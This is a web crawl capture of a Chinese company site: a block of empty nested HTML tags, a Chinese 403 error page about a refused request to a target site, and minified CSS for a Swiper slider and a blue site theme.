id='q838d'></address><td id='q838d'></td><thead id='q838d'><thead id='q838d'></thead><ul id='q838d'></ul></thead></dir><del id='q838d'></del><thead id='q838d'></thead></ul><acronym id='q838d'></acronym></bdo><legend id='q838d'><font id='q838d'><font id='q838d'><span id='q838d'><tr id='q838d'><option id='q838d'></option></tr></span></font></font></legend><tbody id='q838d'><b id='q838d'><select id='q838d'></select></b></tbody><div id='q838d'><form id='q838d'></form><fieldset id='q838d'><pre id='q838d'><kbd id='q838d'><u id='q838d'><form id='q838d'><li id='q838d'><th id='q838d'><dt id='q838d'></dt></th></li><span id='q838d'></span></form><address id='q838d'></address></u><u id='q838d'><tt id='q838d'></tt></u></kbd></pre><p id='q838d'></p></fieldset></div><tbody id='q838d'><blockquote id='q838d'><style id='q838d'></style></blockquote><u id='q838d'></u></tbody><fieldset id='q838d'></fieldset><form id='q838d'></form><li id='q838d'><abbr id='q838d'></abbr></li><acronym id='q838d'></acronym><tt id='q838d'><dl id='q838d'></dl></tt><fieldset id='q838d'></fieldset><em id='q838d'></em><b id='q838d'></b><p id='q838d'></p><tbody id='q838d'><address id='q838d'></address><dd id='q838d'></dd></tbody><dir id='q838d'></dir><tbody id='q838d'></tbody><ul id='q838d'><select id='q838d'></select></ul><td id='q838d'></td><kbd id='q838d'><tt id='q838d'><q id='q838d'></q></tt></kbd><tfoot id='q838d'><select id='q838d'><abbr id='q838d'></abbr><table id='q838d'></table></select></tfoot><em id='q838d'><optgroup id='q838d'><label id='q838d'></label><ol id='q838d'><dir id='q838d'><label id='q838d'></label><form id='q838d'><thead id='q838d'><tbody id='q838d'></tbody></thead></form></dir><table id='q838d'><form id='q838d'><table id='q838d'><legend id='q838d'><li id='q838d'></li><big id='q838d'><span id='q838d'><optgroup id='q838d'><span id='q838d'></span></optgroup></span></big></legend><noscript id='q838d'></noscript><div id='q838d'><code id='q838d'><sup id='q838d'><kbd id='q838d'></kbd></sup><thead id='q838d'><small id='q838d'></small></thead></code></div><dt id='q838d'></dt></table></form></table><abbr id='q838d'><small id='q838d'></small></abbr></ol></optgroup><abbr id='q838d'><optgroup id='q838d'></optgroup></abbr><sup id='q838d'></sup><abbr id='q838d'><style id='q838d'><strike id='q838d'><b id='q838d'><i id='q838d'></i></b></strike></style></abbr></em><table id='q838d'></table><dl id='q838d'></dl><strike id='q838d'></strike><tt id='q838d'><p id='q838d'></p></tt><div id='q838d'><noscript id='q838d'></noscript><dt id='q838d'><bdo id='q838d'><strong id='q838d'><sup id='q838d'><acronym id='q838d'></acronym></sup></strong></bdo><blockquote id='q838d'><tbody id='q838d'></tbody><tbody id='q838d'><dl id='q838d'></dl><del id='q838d'></del><ins id='q838d'><dfn id='q838d'><button id='q838d'></button></dfn></ins><td id='q838d'></td><option id='q838d'></option><tbody id='q838d'><sub id='q838d'><acronym id='q838d'><font id='q838d'><ins id='q838d'></ins></font><tr id='q838d'></tr></acronym></sub></tbody><dir id='q838d'></dir><address id='q838d'><bdo id='q838d'></bdo></address></tbody></blockquote><form id='q838d'><q id='q838d'><dd id='q838d'><fieldset id='q838d'></fieldset></dd></q></form><ol id='q838d'></ol><tfoot id='q838d'></tfoot></dt></div><pre id='q838d'><tt id='q838d'></tt><noframes id='q838d'></noframes></pre><dir id='q838d'><tt id='q838d'><q id='q838d'></q><select id='q838d'><dir id='q838d'></dir><ins id='q838d'><li id='q838d'></li></ins><small id='q838d'><ul id='q838d'></ul></small><pre id='q838d'></pre></select></tt><ul id='q838d'></ul></dir><th id='q838d'></th><ol id='q838d'><sup id='q838d'><i id='q838d'><pre id='q838d'><table id='q838d'></table></pre></i></sup></ol><option id='q838d'></option><dt id='q838d'></dt><sup id='q838d'></sup><big id='q838d'></big><thead id='q838d'></thead><p id='q838d'></p><td id='q838d'><acronym id='q838d'><div id='q838d'><tt id='q838d'></tt></div><fieldset id='q838d'></fieldset><bdo id='q838d'></bdo><em id='q838d'><font id='q838d'></font></em></acronym></td><dir id='q838d'></dir><u id='q838d'></u><strong id='q838d'><td id='q838d'></td></strong><tt id='q838d'></tt><q id='q838d'><legend id='q838d'><bdo id='q838d'><bdo id='q838d'><legend id='q838d'><b id='q838d'><strong id='q838d'><label id='q838d'><sup id='q838d'><u id='q838d'><sup id='q838d'></sup></u><big id='q838d'></big><select id='q838d'></select></sup><p id='q838d'></p></label></strong></b></legend></bdo><noscript id='q838d'></noscript><dt id='q838d'></dt></bdo></legend></q><small id='q838d'></small><b id='q838d'></b><li id='q838d'><p id='q838d'><label id='q838d'><table id='q838d'><sup id='q838d'><em id='q838d'></em></sup></table><blockquote id='q838d'></blockquote></label></p></li><blockquote id='q838d'></blockquote><dd id='q838d'><thead id='q838d'></thead><abbr id='q838d'><noscript id='q838d'><tbody id='q838d'><style id='q838d'><sup id='q838d'></sup></style></tbody></noscript></abbr></dd></div></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.tjshzl.com/OutOpen/AddIPS?l=&u=http%3A//www.tjshzl.com/&navUA=Mozilla/5.0%20%28Macintosh%3B%20Intel%20Mac%20OS%20X%2010_15_7%29%20AppleWebKit/537.36%20%28KHTML%2C%20like%20Gecko%29%20Chrome/131.0.0.0%20Safari/537.36%3B%20ClaudeBot/1.0%3B%20+claudebot@anthropic.com%29
body_size: 517
content:
<title>请求目标站发生错误,当前请求IP:</title>
****************************异常文本****************************<br/>
【出现时间】：2026/1/19 13:56:22<br/>
【异常原因】：请求目标站发生错误,当前请求IP:<br/>
【错误代码】：403<br/>
【堆栈调用】：错误代码:访问目标站被拒绝,有可能被屏蔽,请在服务器中访问目标站，如果不能访问，则说明服务器IP被目标站屏蔽，可以换个目标站！<br/>
***************************************************************


--- FILE ---
content_type: text/css
request_url: http://www.tjshzl.com/Content/C_IMG/m400/swiper-animate.css
body_size: 8522
content:
@charset "utf-8";@font-face{font-family:iconfont;font-display:swap;src:url(fonts/iconfont.eot);src:url(fonts/iconfont.eot#iefix) format("embedded-opentype"),url("[data-uri]") format("woff2"),url(fonts/iconfont.woff) format("woff"),url(fonts/iconfont.ttf) format("truetype"),url(fonts/iconfont.svg#iconfont) format("svg")}.iconfont{font-family:iconfont!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-gongsi:before{content:"\e86d"}.icon-map:before{content:"\e680"}.icon-search1:before{content:"\e621"}.icon-jiantou4:before{content:"\e65a"}.icon-mobile:before{content:"\e792"}.icon-fax:before{content:"\e6e8"}.icon-xiangyoujiantou:before{content:"\e68b"}.icon-calendar:before{content:"\e669"}.icon-mapmarker:before{content:"\e77a"}.icon-linkedin:before{content:"\e697"}.icon-facebook:before{content:"\e801"}.icon-youtube:before{content:"\e61d"}.icon-twitter:before{content:"\f24d"}.icon-commenting:before{content:"\e6a9"}.icon-envelope:before{content:"\e6d3"}.icon-home:before{content:"\e734"}.icon-phone1:before{content:"\e7b7"}.icon-arrowleft:before{content:"\e67e"}.icon-arrowright:before{content:"\e67f"}.icon-caret-down:before{content:"\e61a"}.icon-phone:before{content:"\e7f4"}.icon-search:before{content:"\e71f"}.icon-angle-down:before{content:"\e607"}.icon-angle-right:before{content:"\e608"}.icon-angle-left:before{content:"\e609"}.icon-angle-up:before{content:"\e60a"}.icon-email:before{content:"\e6f2"}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-container-multirow>.swiper-wrapper{-webkit-box-lines:multiple;-moz-box-lines:multiple;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0;width:100%;height:100%;position:relative}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-wp8-horizontal{touch-action:pan-y}.swiper-wp8-vertical{touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;background-size:27px 44px;background-position:50%;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M0 22L22 0l2.1 2.1L4.2 22l19.9 19.9L22 44 0 22z' fill='%23007aff'/%3E%3C/svg%3E");left:10px;right:auto}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M0 22L22 0l2.1 2.1L4.2 22l19.9 19.9L22 44 0 22z'/%3E%3C/svg%3E")}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M0 22L22 0l2.1 2.1L4.2 22l19.9 19.9L22 44 0 22z' fill='%23fff'/%3E%3C/svg%3E")}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M27 22L5 44l-2.1-2.1L22.8 22 2.9 2.1 5 0l22 22z' fill='%23007aff'/%3E%3C/svg%3E");right:10px;left:auto}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M27 22L5 44l-2.1-2.1L22.8 22 2.9 2.1 5 0l22 22z'/%3E%3C/svg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M27 22L5 44l-2.1-2.1L22.8 22 2.9 2.1 5 0l22 22z' fill='%23fff'/%3E%3C/svg%3E")}.swiper-pagination{position:absolute;text-align:center;transition:.3s;transform:translateZ(0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-moz-appearance:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-white .swiper-pagination-bullet{background:#FFF}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-pagination-white .swiper-pagination-bullet-active{background:#FFF}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:5px 0;display:block}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 5px}.swiper-pagination-progress{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progress .swiper-pagination-progressbar{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar{transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progress{width:100%;height:4px;left:0;top:0}.swiper-container-vertical>.swiper-pagination-progress{width:4px;height:100%;left:0;top:0}.swiper-pagination-progress.swiper-pagination-white{background:hsla(0,0%,100%,.5)}.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar{background:#FFF}.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar{background:#000}.swiper-container-3d{-o-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-container-coverflow .swiper-wrapper,.swiper-container-flip .swiper-wrapper{-ms-perspective:1200px}.swiper-container-cube,.swiper-container-flip{overflow:visible}.swiper-container-cube .swiper-slide,.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-cube .swiper-slide .swiper-slide,.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active,.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top,.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-slide{visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube.swiper-container-rtl .swiper-slide{transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-fade.swiper-container-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;object-fit:contain}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;animation:swiper-preloader-spin 1s steps(12) infinite}.swiper-lazy-preloader:after{display:block;content:"";width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 120 120' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cdefs%3E%3Cpath id='a' stroke='%236c6c6c' stroke-width='11' stroke-linecap='round' d='M60 7v20'/%3E%3C/defs%3E%3Cuse xlink:href='%23a' opacity='.27'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(30 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(60 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(90 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(120 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(150 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.37' transform='rotate(180 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.46' transform='rotate(210 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.56' transform='rotate(240 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.66' transform='rotate(270 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.75' transform='rotate(300 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.85' transform='rotate(330 60 60)'/%3E%3C/svg%3E");background-position:50%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 120 120' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cdefs%3E%3Cpath id='a' stroke='%23fff' stroke-width='11' stroke-linecap='round' d='M60 7v20'/%3E%3C/defs%3E%3Cuse xlink:href='%23a' opacity='.27'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(30 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(60 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(90 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(120 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(150 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.37' transform='rotate(180 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.46' transform='rotate(210 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.56' transform='rotate(240 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.66' transform='rotate(270 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.75' transform='rotate(300 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.85' transform='rotate(330 60 60)'/%3E%3C/svg%3E")}@keyframes swiper-preloader-spin{to{transform:rotate(1turn)}}

--- FILE ---
content_type: text/css
request_url: http://www.tjshzl.com/Content/C_IMG/m400/blue/style.css
body_size: 11945
content:
@charset "utf-8";a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,summary,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}a,a:hover{color:#000}a,a:hover,a:link,a:visited{text-decoration:none}body{font-family:'微软雅黑', Microsoft Yahei, Tahoma, Arial, Helvetica, sans-serif;font-size:16px}img{max-width:100%;max-height:100%;height:auto}input{-webkit-appearance:none;border-radius:0}.flex{justify-content:center;align-items:center}.flex,.flex-box{display:flex}.flex-wrapper{display:flex;flex-wrap:wrap}.card{display:flex;flex-direction:column}.common-wrapper{width:1600px;margin:0 auto}body{max-width:1920px;margin:0 auto}.inner-banner{width:100%;position:relative}.inner-banner img{width:100%;display:block;height:auto}.banner-title{width:100%;height:100%;top:0;left:0;display:flex;justify-content:center;align-items:center;position:absolute;font-size:35px;color:#0066BE}.inner-nav{height:50px;line-height:50px;background:#F8F8F8}.inner-nav .common-wrapper{display:flex;justify-content:space-between}.inner-nav .nav-title{color:#333}.bPosition,.bPosition a{color:#666}.common-content .common-wrapper{display:flex}.common-main{margin:50px 0}.common-main .sidec{width:270px}.common-main .sidec>div{margin-top:20px}.common-main .sidec>div:first-of-type{margin-top:0}.common-main .mainc{flex:1;margin-left:30px}.common-main .mainc p{line-height:1.8;color:#333}.common-main .common-wrapper{display:flex}.side-item .title{background:#0066BE;color:#FFF;font-size:18px;border:none}.side-item a{display:block;width:100%;height:100%}.side-item a:hover{color:#0066BE}.side-item>div{height:44px;width:100%;text-align:center;line-height:44px;font-size:16px;border:1px solid #F6F6F6;border-bottom:0}.side-item>div:last-child{border-bottom:1px solid #F6F6F6}.side-contact .contact-ul{padding:10px;background-color:#FFF;border:1px solid #F6F6F6}.side-contact .contact-ul li{margin:5px 0;font-size:14px;line-height:1.6;color:#666}.side-contact .contact-ul .iconfont{margin-right:3px}.side-contact .contact-ul li a{display:inline;color:#666}.side-cate li{position:relative;padding-left:14px}.side-cate li a:hover{color:#0066BE}.side-cate .pro-menu{display:none}.side-cate .pro-menu a{font-size:14px}.side-cate>ul>li{line-height:45px;display:block;background-color:#FFF;padding-left:30px;border-bottom:1px solid #F6F6F6}.side-cate>ul>li i{position:absolute;content:"";top:0;right:0;width:50px;height:47px;cursor:pointer;display:block}.side-cate>ul>li i:before{position:absolute;content:" ";top:18px;right:21px;width:8px;height:8px;border:2px solid #707070;border-top:none;border-left:none;transform:rotate(-45deg);transition:transform .3s ease-in-out;cursor:pointer}.side-cate>ul>li .active:before{transform:rotate(45deg)}.side-cate>ul>li a{width:100%;height:100%}.side-cate>ul>li .sub-menu{display:none}.side-cate>ul>li li{line-height:35px}.side-cate>ul>li li a{font-size:14px}.side-cate .LiLevel2 a{padding-left:15px;box-sizing:border-box}.side-cate .LiLevel2 .pro-menu a{padding-left:25px}.side-cate>ul{border-left:1px solid #F6F6F6;border-right:1px solid #F6F6F6}.side-pro ul{margin:0 0 20px}.side-pro ul li{height:78px;padding:10px;border:1px solid #F6F6F6;border-bottom:none}.side-pro ul li a{width:100%;height:100%;display:block;display:flex}.side-pro ul li a>div{flex:1;display:flex}.side-pro ul li:last-child{border-bottom:1px solid #F6F6F6}.side-pro ul .pro-img{display:flex;justify-content:flex-end}.side-pro ul .pro-img img{max-height:100%;max-width:100%;height:auto;width:auto}.side-pro ul .side-pro-name{padding:10px;align-items:center;font-size:14px;overflow:hidden;line-height:1.3}.side-news ul{margin:0 0 20px}.side-news ul li{height:78px;padding:10px;border:1px solid #F6F6F6;border-bottom:none}.side-news ul li a{width:100%;height:100%;display:block;display:flex}.side-news ul li a>div{flex:1;display:flex}.side-news ul li:last-child{border-bottom:1px solid #F6F6F6}.side-news ul .news-img{display:flex;justify-content:flex-end}.side-news ul .news-img img{max-height:100%;max-width:100%}.side-news ul .news-date{color:#999}.side-news ul .side-newsinfo{padding:10px;font-size:14px;line-height:1.3;flex-direction:column;justify-content:space-between}.common-pages{margin-bottom:50px;width:100%;height:60px}.common-pages,.common-pages a,.common-pages span{display:flex;justify-content:center;align-items:center}.common-pages a,.common-pages span{margin:10px;transition:all .3s ease;box-sizing:border-box;border:1px solid #F6F6F6;padding:10px 16px;height:30px;color:#494949}.common-pages span{opacity:.4}.common-pages span.ctxt{opacity:1;border:none;background:#0066BE;color:#FFF}.common-pages a:hover{background-color:#0066BE;color:#FFF}.common-link{width:100%;display:flex;background:#F8F8F8}.common-link>div{flex:1;display:flex;align-items:center;height:50px;font-size:18px;padding-left:20px}.common-link>div a{height:100%;line-height:50px;max-width:400px;-ms-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.common-link>div i{color:#0066BE}.common-link .prev,.common-link .prev a{color:#333}.common-link .prev i{margin-right:20px}.common-link .next{padding-right:20px;color:#333;justify-content:flex-end}.common-link .next a{color:#0066BE}.common-link .next i{margin-left:20px}.random-prolist{width:100%;display:flex;flex-wrap:wrap;margin-top:30px;justify-content:space-between}.random-prolist .pro-item{width:18%;margin-bottom:20px}.random-prolist .pro-item:hover .pro-name{color:#0066BE}.random-prolist .pro-name{font-size:14px;text-align:center;margin:5px 0;display:block;color:#333}.random-prolist .img-wrap{position:relative}.random-prolist .img-wrap:after{content:"";display:block;padding-top:60%}.random-prolist .img-wrap>a{position:absolute;top:0;left:0;width:100%;height:100%}.random-prolist .img-wrap>a img{max-height:100%;max-width:100%}.top-btn{display:none;border-radius:50%;width:40px;height:40px;background:#FFF;z-index:1;display:flex;justify-content:center;align-items:center;box-shadow:0 5px 5px 0 rgba(0,0,0,.1);transition:all .4s ease}.top-btn:hover{cursor:pointer;background:#ccc}.top-btn i{position:relative;transform:scale(1.4)}.sm-mask{position:fixed;width:100%;bottom:0;height:100%;background:rgba(0,0,0,.6);z-index:8;display:none;top:13.3333333333vw}.footlinks{padding:5px 10%;background:#181818;text-align:center;line-height:150%}.footlinks,.footlinks a{font-size:12px;color:hsla(0,0%,100%,.6)}.pro-type{width:100%;line-height:44px;font-size:22px;border-bottom:1px solid #e2e2e2;border-left:2px solid #0066BE;padding-left:20px;font-weight:700;margin-bottom:20px;box-sizing:border-box}.ie .side-pro ul li{height:auto}.ie .side-news ul .news-img img,.ie .side-pro ul .pro-img img{width:100%}.ie .feedbackForm tr:last-child{background-color:#FFF}.ie .feedbackForm tr td:first-of-type{width:auto;vertical-align:top}.ie .feedbackForm tr:nth-last-child(2) td:nth-of-type(2){width:90%}.ie .feedbackForm,.ie .feedbackForm tbody{max-width:1200px}.ie10 .side-pro ul .side-pro-name{display:block}.swiper-container .swiper-slide{width:100%;display:flex;justify-content:center}.swiper-container .swiper-button-next:after,.swiper-container .swiper-button-prev:after{content:""}.swiper-container .swiper-button-next i,.swiper-container .swiper-button-prev i{font-size:30px;color:#FFF}.swiper-container .swiper-pagination-bullet{transition:width .3s ease;background:#FFF;opacity:.7}.swiper-container .swiper-pagination-bullet-active{width:30px;border-radius:999px}.sec{padding:60px 0}.common-title{font-size:30px;line-height:1.8;color:#333;text-align:center}.common-con{color:#666;margin:10px auto 0;max-width:750px;line-height:1.5}.common-btn{width:300px;height:56px;border:1px solid #E5E5E5;margin:0 auto}.common-btn a{width:100%;height:100%;display:block;line-height:56px}.common-btn a,.company .common-wrapper{text-align:center}.company-list{width:100%;display:flex;margin:30px 0}.company-item{position:relative;width:calc(25% - 9px);border:1px solid #F6F6F6;margin-right:12px;transition:all .3s ease}.company-item:last-child{margin-right:0}.company-item:after{content:"";display:block;padding-top:90%}.company-item:first-of-type:hover .company-icon{background:url(imgs/index-sprite-white.png) no-repeat;background-position:-8px -8px}.company-item:nth-of-type(2) .company-icon{background-position:-102px -8px}.company-item:nth-of-type(2):hover .company-icon{background:url(imgs/index-sprite-white.png) no-repeat;background-position:-102px -8px}.company-item:nth-of-type(3) .company-icon{background-position:-198px -8px}.company-item:nth-of-type(3):hover .company-icon{background:url(imgs/index-sprite-white.png) no-repeat;background-position:-198px -8px}.company-item:nth-of-type(4) .company-icon{background-position:-292px -8px}.company-item:nth-of-type(4):hover .company-icon{background:url(imgs/index-sprite-white.png) no-repeat;background-position:-292px -8px}.company-item:hover{background:#0066BE;transform:translateY(-3px);box-shadow:0 5px 10px rgba(0,0,0,.2)}.company-item:hover .con,.company-item:hover .title{color:#FFF}.company-wrap{padding:0 30px;box-sizing:border-box;position:absolute;top:0;bottom:0;width:100%;height:100%}.company-wrap .title{font-size:20px;color:#333;line-height:1.5;text-align:center}.company-wrap .con{margin-top:20px;color:#666;line-height:1.5;text-align:left}.company-icon{margin:40px auto;width:80px;height:80px;background:url(imgs/index-sprite.png) no-repeat;background-position:-8px -8px}.pro{background:#F8F8F8}.pro .common-wrapper{text-align:center}.pro .pro-list-index{margin:30px 0;width:100%;position:relative;display:flex;flex-wrap:wrap}.pro .pro-list-index .pro-item{position:relative;width:calc(33% - 37.5px);margin:0 50px 50px 0;background:#FFF}.pro .pro-list-index .pro-item:after{content:"";display:block;padding-top:60%}.pro .pro-list-index .pro-item:nth-of-type(3n){margin-right:0}.pro .pro-list-index .pro-item img{max-width:100%;max-height:100%}.pro .pro-list-index .pro-wrap{position:absolute;top:0;left:0;width:100%;height:100%;display:flex;justify-content:center;align-items:center;overflow:hidden}.pro .pro-list-index .pro-wrap:hover .pro-info{padding:20px;top:0;justify-content:center}.pro .pro-list-index .pro-wrap:hover .pro-con{display:block;display:-webkit-box;display:-moz-box}.pro .pro-list-index .pro-info{display:flex;flex-direction:column;position:absolute;width:100%;height:100%;left:0;top:calc(100% - 50px);background:rgba(0,0,0,.7);box-sizing:border-box;transition:top .3s ease}.pro .pro-list-index .pro-name{height:50px;color:#FFF;font-size:20px;line-height:50px;text-align:center}.pro .pro-list-index .pro-con{color:#FFF;line-height:1.5;transition:display .3s 